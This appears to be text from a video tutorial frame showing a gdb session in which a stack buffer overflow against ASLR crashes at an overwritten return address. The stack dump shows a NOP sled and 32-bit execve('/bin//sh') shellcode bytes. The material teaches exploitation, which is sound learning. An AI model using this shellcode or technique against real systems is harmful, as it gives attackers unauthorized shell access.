 attacker@bt:/home/vid_tut/aslr
Program received signal SIGSEGV, Segmentation fault.
0xbf616161 in ?? ()
(gdb) x/100x $esp
0xbfe6ffa0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfe6ffb0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfe6ffc0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfe6ffd0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfe6ffe0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfe6fff0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfe70000: 0x90909090 0x6850c031 0x68732f6e 0x622f2f68
0xbfe70010: 0x99e38969 0xe1895352 0x80cd0bb0 0x080483a0
0xbfe70020: 0x00000000 0xb7857230 0xb76ecafb 0xb785fff4
0xbfe70030: 0x00000002 0x080483a0 0x00000000 0x080483c1
0xbfe70040: 0x08048483 0x00000002 0xbfe70064 0x080484e0
0xbfe70050: 0x080484d0 0xb7852030 0xbfe7005c 0xb78608f8
0xbfe70060: 0x00000002 0xbfe71794 0xbfe717af 0x00000000
0xbfe70070: 0xbfe7193c 0xbfe7194c 0xbfe71957 0xbfe719a8
0xbfe70080: 0xbfe719ca 0xbfe719dd 0xbfe719eb 0xbfe71e8c
0xbfe70090: 0xbfe71e98 0xbfe71ee5 0xbfe71efd 0xbfe71f0c
0xbfe700a0: 0xbfe71f23 0xbfe71f34 0xbfe71f3d 0xbfe71f51
0xbfe700b0: 0xbfe71f59 0xbfe71f6a 0xbfe71f9f 0xbfe71fbf
0xbfe700c0: 0x00000000 0x00000020 0xb7843420 0x00000021
0xbfe700d0: 0xb7843000 0x00000010 0xbfa9fbf7 0x00000006
0xbfe700e0: 0x00001000 0x00000011 0x00000064 0x00000003
0xbfe700f0: 0x08048034 0x00000004 0x00000020 0x00000005
0xbfe70100: 0x00000008 0x00000007 0xb7844000 0x00000008
0xbfe70110: 0x00000000 0x00000009 0x080483a0 0x0000000b
0xbfe70120: 0x000003ec 0x0000000c 0x000003ec 0x0000000d
(gdb) quit
A debugging session is active.
Inferior 1 [process 1925] will be killed.
Quit anyway? (y or n) y
attacker@bt:/home/vid_tut/aslr$